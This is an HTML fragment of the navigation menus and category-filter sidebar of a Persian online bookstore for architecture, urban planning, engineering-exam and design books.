	<li id="menu-item-16496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16496 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">طراحی معماری</a></li>
	<li id="menu-item-11001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11001 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%aa%d8%a6%d9%88%d8%b1%db%8c-%d9%88-%d8%aa%d8%a7%d8%b1%db%8c%d8%ae-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%ac%d9%87%d8%a7%d9%86/" class="woodmart-nav-link">تئوری و تاریخ معماری جهان</a></li>
	<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11007 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d9%be%d8%a7%db%8c%d8%af%d8%a7%d8%b1-%d9%88-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%a7%d9%82%d9%84%db%8c%d9%85%db%8c/" class="woodmart-nav-link">معماری پایدار و طراحی اقلیمی</a></li>
	<li id="menu-item-16495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16495 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d9%86%d8%b8%d8%b1-%d9%88-%d9%85%d8%ad%d9%88%d8%b7%d9%87%e2%80%8c%d8%b3%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">منظر و محوطه‌سازی</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11000 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%db%8c%db%8c-%d9%88-%d9%81%d9%86-%d8%b3%d8%a7%d8%ae%d8%aa%d9%85%d8%a7%d9%86/" class="woodmart-nav-link">ایستایی و فن ساختمان</a></li>
	<li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21317 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="woodmart-nav-link">معماری دیجیتال</a></li>
	<li id="menu-item-11006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11006 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/" class="woodmart-nav-link">معماری ایرانی-اسلامی</a></li>
	<li id="menu-item-11005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11005 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%a9%d9%86%da%a9%d9%88%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d8%b1%d8%b4%d8%af-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">کنکور کارشناسی ارشد معماری</a></li>
	<li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11004 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%a9%d9%86%da%a9%d9%88%d8%b1-%d8%af%da%a9%d8%aa%d8%b1%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">کنکور دکتری معماری</a></li>
	<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%86%d8%b4%d8%b1%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%d9%8a-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%d9%8a/" class="woodmart-nav-link">نشریات معماری و شهرسازی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10870 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 400px;"><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">شهرسازی</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17004 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%d9%86%d8%b4%d8%b1%d9%8a%d8%a7%d8%aa-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%d9%8a-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%d9%8a/" class="woodmart-nav-link">نشریات معماری و شهرسازی</a></li>
	<li id="menu-item-10871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10871 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%b1%db%8c%d8%b2%db%8c-%d8%b4%d9%87%d8%b1%db%8c-%d9%88-%d9%85%d9%86%d8%b7%d9%82%d9%87-%d8%a7%db%8c/" class="woodmart-nav-link">برنامه ریزی شهری و منطقه ای</a></li>
	<li id="menu-item-10872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10872 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%aa%d8%a7%d8%b1%db%8c%d8%ae-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%88-%d8%ac%d9%87%d8%a7%d9%86/" class="woodmart-nav-link">تاریخ شهرسازی ایران و جهان</a></li>
	<li id="menu-item-10873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10873 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d9%87%d8%b1%db%8c/" class="woodmart-nav-link">جامعه شناسی و مدیریت شهری</a></li>
	<li id="menu-item-10874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10874 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%af%da%a9%d8%aa%d8%b1%d8%a7%db%8c-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">دکترای شهرسازی</a></li>
	<li id="menu-item-10875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10875 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%88-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%b4%d9%87%d8%b1%db%8c/" class="woodmart-nav-link">طراحی و تحلیل شهری</a></li>
	<li id="menu-item-10876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10876 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d8%b1%d8%b4%d8%af/" class="woodmart-nav-link">کارشناسی ارشد</a></li>
	<li id="menu-item-10877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10877 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%b1%d9%85%d8%aa-%d8%b4%d9%87%d8%b1%db%8c-%d9%88-%d8%a7%d8%a8%d9%86%db%8c%d9%87/" class="woodmart-nav-link">مرمت شهری و ابنیه</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10823 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 400px;"><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">آزمون نظام مهندسی</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-10850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10850 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link">آزمون نظام مهندسی: رشته معماری</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-10853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10853 item-level-2 wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c/" class="woodmart-nav-link">گرایش طراحی</a></li>
		<li id="menu-item-10855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10855 item-level-2 wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa/" class="woodmart-nav-link">گرایش نظارت</a></li>
		<li id="menu-item-10851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10851 item-level-2 wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d8%a7%d8%ac%d8%b1%d8%a7/" class="woodmart-nav-link">گرایش اجرا</a></li>
	</ul>
</li>
	<li id="menu-item-10848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10848 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%d9%8a/" class="woodmart-nav-link">آزمون نظام مهندسی: رشته شهرسازی</a></li>
	<li id="menu-item-10849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10849 item-level-1 wd-event-hover wd-col" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="woodmart-nav-link">آزمون نظام مهندسی: رشته عمران</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-10854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10854 item-level-2 wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="woodmart-nav-link">گرایش محاسبات (عمران)</a></li>
		<li id="menu-item-10852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10852 item-level-2 wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d8%a7%d8%ac%d8%b1%d8%a7%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="woodmart-nav-link">گرایش اجرا(عمران)</a></li>
		<li id="menu-item-10856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10856 item-level-2 wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b8%d8%a7%d9%85-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%b1%d8%b4%d8%aa%d9%87-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/%da%af%d8%b1%d8%a7%db%8c%d8%b4-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%b9%d9%85%d8%b1%d8%a7%d9%86/" class="woodmart-nav-link">گرایش نظارت (عمران)</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-28727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28727 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d8%a6%d8%a7%d8%aa%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">سینما و تئاتر</span></a></li>
<li id="menu-item-23776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23776 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/product-category/design-costumefashion/" class="woodmart-nav-link"><span class="nav-link-text">طراحی لباس و فشن</span></a></li>
</ul>	</div>
</div>
<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="منوی اصلی">
	<ul id="menu-%d9%85%d9%86%d9%88-%d8%a8%d8%a7%d9%84%d8%a7" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-28728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28728 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d9%88-%d8%aa%d8%a6%d8%a7%d8%aa%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">سینما و تئاتر</span></a></li>
<li id="menu-item-28729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28729 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/product-category/%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">معماری</span></a></li>
<li id="menu-item-23777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23777 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/product-category/design-costumefashion/" class="woodmart-nav-link"><span class="nav-link-text">طراحی لباس و فشن</span></a></li>
<li id="menu-item-24104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24104 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/product-category/industrial-design/" class="woodmart-nav-link"><span class="nav-link-text">طراحی صنعتی</span></a></li>
<li id="menu-item-28463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28463 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/%d8%b1%d9%88%d8%a7%d9%84-%da%86%d8%a7%d9%be-%d8%a7%d8%ab%d8%a7%d8%b1/" class="woodmart-nav-link"><span class="nav-link-text">روال چاپ اثار</span></a></li>
<li id="menu-item-10866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10866 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li id="menu-item-10868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10868 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li id="menu-item-10860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10860 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://fekrenobook.ir/blog/" class="woodmart-nav-link"><span class="nav-link-text">بلاگ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-10859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10859 item-level-1 wd-event-hover" ><a href="https://fekrenobook.ir/best-architecturebook/" class="woodmart-nav-link">بررسی و مشاوره انتخاب بهترین کتاب‌های معماری</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">بستن</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-product-category-filter-4" class="wd-widget widget sidebar-widget wd-product-category-filter"><h5 class="widget-title">فیلتر بر اساس دسته بندی</h5>
							<div class="wd-filter-wrapper">
					<div class="wd-filter-search wd-search">
						<input type="text" placeholder="یافتن دسته‌بندی" aria-label="یافتن دسته‌بندی">
						<span class="wd-filter-search-clear wd-action-btn wd-style-icon wd-cross-icon">
							<a href="#" aria-label=""></a>
						</span>
					</div>
			
							<div class="wd-scroll">
			
				<ul class="product-categories wd-scroll-content">
					<li class="cat-item cat-item-310"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%86%d8%b4%d8%b1-%d9%81%da%a9%d8%b1%d9%86%d9%88" class="wd-filter-lable">فهرست نشر فکرنو</a></li>
<li class="cat-item cat-item-295  wd-active-parent"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c" class="wd-filter-lable">معماری</a><ul class='children'>
<li class="cat-item cat-item-301"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d8%a7%d8%b3%da%a9%db%8c%d8%b3-%d9%88-%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%af%d8%b3%d8%aa-%d8%a2%d8%b2%d8%a7%d8%af" class="wd-filter-lable">اسکیس و طراحی دست آزاد</a></li>
<li class="cat-item cat-item-299"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%da%a9%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%db%8c-%d9%be%d8%a7%db%8c%d9%87-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c" class="wd-filter-lable">کتابهای پایه معماری</a></li>
<li class="cat-item cat-item-296"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d9%85%d8%a8%d8%a7%d9%86%db%8c-%d9%86%d8%b8%d8%b1%db%8c-%d9%85%d8%b9%d9%85%d8%a7%d8%b1%db%8c" class="wd-filter-lable">مبانی نظری معماری</a></li>
</ul>
</li>
<li class="cat-item cat-item-1210  wd-active-parent"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d9%86%d8%a7%d8%b4%d8%b1" class="wd-filter-lable">ناشر</a><ul class='children'>
<li class="cat-item cat-item-1231"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d8%a7%d9%86%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%da%a9%d8%aa%d8%a7%d8%a8-%d9%81%da%a9%d8%b1%d9%86%d9%88" class="wd-filter-lable">انتشارات کتاب فکرنو</a></li>
</ul>
</li>
<li class="cat-item cat-item-1207  wd-active-parent"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86" class="wd-filter-lable">نویسندگان و مترجمان</a><ul class='children'>
<li class="cat-item cat-item-1239"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af" class="wd-filter-lable">جین تنکارد</a></li>
<li class="cat-item cat-item-1240"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%d8%b3%db%8c%d8%af%d9%87-%d8%b5%d8%af%db%8c%d9%82%d9%87-%d9%85%db%8c%d8%b1%da%af%d8%b0%d8%a7%d8%b1" class="wd-filter-lable">سیده صدیقه میرگذار</a></li>
<li class="cat-item cat-item-1238"><a href="https://fekrenobook.ir/product-category/%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%da%af%d8%a7%d9%86-%d9%88-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a7%d9%86/%d8%ac%db%8c%d9%86-%d8%aa%d9%86%da%a9%d8%a7%d8%b1%d8%af/?filter_category=%db%8c%d8%a7%d8%b3%d9%85%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81" class="wd-filter-lable">یاسمین شریف</a></li>
</ul>
</li>
				</ul>

							</div>
			
							</div>
						</div>			</div>
</aside>

